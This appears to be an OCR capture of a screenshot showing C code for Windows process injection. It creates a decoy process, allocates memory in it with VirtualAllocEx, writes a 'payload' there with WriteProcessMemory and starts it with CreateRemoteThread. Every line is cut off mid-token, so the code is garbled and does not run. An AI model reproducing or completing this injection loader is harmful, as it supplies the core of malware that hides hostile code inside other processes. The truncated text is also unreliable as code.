
// grab proc id
printf
(
"Process created successfull
printf
(
"Process ID: %lu\n"
, pi.dwPr
        process_handle = OpenProcess(PROCES
// alloc mem for the payload
        remote_buffer = VirtualAllocEx(proc
// copy payload into buffer
        WriteProcessMemory(process_handle, 
// Create a remote thread to start 
        remote_thread = CreateRemoteThread(
// clean up payload handle
        CloseHandle(process_handle);

// clean up our decoy process
        CloseHandle(pi.hProcess);
